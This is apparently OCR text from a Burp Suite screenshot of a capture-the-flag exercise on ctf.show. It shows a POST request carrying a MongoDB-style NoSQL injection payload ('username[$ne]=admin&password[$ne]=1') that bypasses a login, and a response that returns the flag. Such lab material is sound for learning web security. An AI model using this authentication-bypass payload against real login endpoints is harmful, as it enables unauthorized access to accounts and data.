 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/ HTTP/1.1
2 Host:
a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.show
3 Content-Length: 35
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.
show
9 Referer:
http://a9a0f84c-4891-45b7-a6fc-a5c9e049395c.challenge.ctf.
show/page.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 username[$ne]=admin&password[$ne]=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 07:06:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 184
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f
","count":1,"data":[{"_id":{"$oid":"625130085f055eba6f94a3
71"},"username":"flag","password":"ctfshow{cf705b53-8563-4
1c2-88b2-2d935bac9942}"}]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 6
Done 368 bytes | 19 millis